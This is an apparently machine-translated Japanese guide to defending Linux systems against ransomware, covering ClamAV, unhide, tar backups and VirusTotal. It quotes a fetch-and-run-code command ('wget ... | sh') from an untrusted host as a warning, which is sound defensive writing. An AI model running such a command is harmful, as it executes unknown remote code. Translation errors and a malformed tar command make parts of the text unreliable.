ランサムウェアは、今日のネットワークセキュリティの世界で最も脅威となる問題の1つです。誰かがあなたのデータを人質にする可能性があると考えるのは恐ろしいことです。一部のランサムウェア感染は、特定のボリューム上のすべてのデータを暗号化し、その背後にいる個人は、データのロックを解除するために必要なキーを解放することに同意する前に、一定の金額を要求します。特に、データに多額の投資をしている人々にとっては懸念事項です。ただし、Linuxユーザーにとっては良いニュースが少しあります。

ほとんどの場合、ランサムウェアコードがユーザーのホームディレクトリ以外のものを制御することは困難です。これらのプログラムには、インストール全体をゴミ箱に入れる権限がありません。これが、オペレーターが常にルートアクセス権を持っているサーバーでLinuxランサムウェアがより問題になる理由です。ランサムウェアはLinuxユーザーにとってそれほど問題にはならないはずであり、ランサムウェアが発生しないようにするためのいくつかの手順があります。

方法1:BashCryptスタイルの攻撃に対する防御

BasyCryptは、このタイプの悪意のあるコードでサーバー構造を感染させることが可能であることを証明した、ランサムウェアの概念実証です。これは、Linuxランサムウェアパッケージがどのように見えるかのベースラインを提供します。現在は一般的ではありませんが、他のプラットフォームのサーバー管理者に対する同じ種類の常識的な予防策がここでも同様に機能します。問題は、エンタープライズレベルの環境では、ホストシステムを使用するさまざまな人が多数いる可能性があることです。

メールサーバーを実行している場合、人々が愚かなことをするのを防ぐのは非常に難しい場合があります。よくわからない添付ファイルを開かないように全員に注意を促し、常にマルウェアが問題のすべてをスキャンします。この種の攻撃を防ぐのに本当に役立つもう1つのことは、wgetでバイナリをインストールする方法を監視することです。当然のことながら、メールサーバーにはデスクトップ環境がまったくない可能性があり、wget、apt-get、yum、またはpacmanを使用して受信するパッケージを管理します。これらのインストールで使用されているリポジトリを監視することは非常に重要です。 wget http://www.thisisaprettybadcoderepo.webs/ -O- |のようなものを実行するように求めるコマンドが表示される場合があります。 sh、またはシェルスクリプト内にある可能性があります。いずれにしても、そのリポジトリの目的がわからない場合は実行しないでください。

方法2:スキャナーパッケージのインストール



オープンソースのマルウェアスキャン技術がいくつか存在します。 ClamAVは群を抜いて最も有名であり、次を使用して多くのaptベースのディストリビューションにインストールできます。

sudo apt-get install clamav

インストールするとき、manclamavは使用法をわかりやすい言葉で説明する必要があります。感染したファイルをスキャンして削除することはできますが、実際にはファイルから感染性のコードを削除することはできないことに注意してください。これはオールオアナッシングの状況です。

なじみのない2つ目のスキャナーがありますが、隠れたプロセスが怖い場合に役立ちます。再度、aptベースのディストリビューションを使用している場合は、次のコマンドを発行して、再表示スキャナーをインストールします。

sudo apt-get install unhide

インストールしたら、次のように入力します。

sudo unhide sys

これにより、システムのフルスキャンが実行され、非表示のプロセスが検出されます。

方法4:クリーンなバックアップを手元に保持する

誰もが常にバックアップを作成する必要があるため、これは問題になることはありませんが、適切なバックアップを作成すると、ランサムウェアを即座に排除できます。 Linuxプラットフォームにあるランサムウェアは、Web開発プラットフォームに固有の拡張子を持つファイルを攻撃する傾向があります。つまり、大量の.php、.xml、または.jsコードが存在する場合は、特にこれをバックアップする必要があります。次のコード行について考えてみます。

tar -cf backups.tar $(find -name“ * .ruby” -or -name“ * .html”)

これにより、ファイル構造内に拡張子が.rubyおよび.htmlのすべてのファイルの大きなテープアーカイブファイルが作成されます。次に、抽出のために別の一時サブディレクトリに移動して、作成が正しく機能することを確認できます。

このテープアーカイブは、外部ボリュームに移動でき、移動する必要があります。もちろん、その前に.bz2、.gz、または.xv圧縮を使用できます。 2つの異なるボリュームにコピーして、ミラーバックアップを作成することをお勧めします。

方法5:Webベースのスキャナーを使用する

おそらく、便利なソフトウェアが含まれていることを約束しているサイトからRPMまたはDEBパッケージをダウンロードしたことでしょう。ソフトウェアは、7zまたは圧縮されたtarファイルを介して配布されます。モバイルユーザーは、APK形式のAndroidパッケージを受け取る場合もあります。ブラウザのツールを使用して、これらを簡単にスキャンできます。 https://www.virustotal.com/をポイントし、ページが読み込まれたら、[ファイルの選択]ボタンをクリックします。アップロードする前に、これはパブリックサーバーであることに注意してください。これは安全でAlphabetIncによって実行されますが、ファイルを公に転送します。これは、一部の非常に安全な環境で問題になる可能性があります。また、128MBのファイルに制限されています。

表示されたボックスでファイルを選択し、[開く]を選択します。ボックスが消えると、ボタンの横の行にファイル名が表示されます。

大きな青い「スキャンしてください!」をクリックします。ボタン。システムがファイルをアップロードしていることを示す別のボックスが表示されます。

誰かがすでにファイルを事前にチェックアウトしている場合は、以前のレポートが通知されます。これは、SHA256の合計に基づいて認識されます。これは、以前と同じLinuxコマンドラインツールと同じように機能します。そうでない場合は、53の異なるスキャンプログラムでフルスキャンを実行します。それらのいくつかは、ファイルの実行時にタイムアウトする可能性があり、これらの結果は安全に無視できます。

一部のプログラムは他のプログラムとは異なる結果を返す可能性があるため、このシステムを使用すると誤検知を簡単に取り除くことができます。最良の部分は、異なるプラットフォーム間で機能することです。これにより、異なるデバイスでどのディストリビューションを使用しているかに関係なく、同じように魅力的になります。また、Androidなどのモバイルディストリビューションでも同様に機能します。そのため、APKパッケージを使用する前に検査するのに最適な方法です。

読んだ4分